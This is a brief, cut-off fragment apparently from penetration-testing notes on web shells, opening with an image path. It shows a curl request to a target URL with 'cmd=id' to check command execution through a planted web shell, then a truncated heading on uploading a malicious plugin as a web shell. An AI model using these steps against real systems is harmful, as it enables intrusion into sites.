
curl http://TARGET/temp
cmd=id

```

***

## Webshell Plugin Uplo
Alternative to template
malicious module.

### Setup
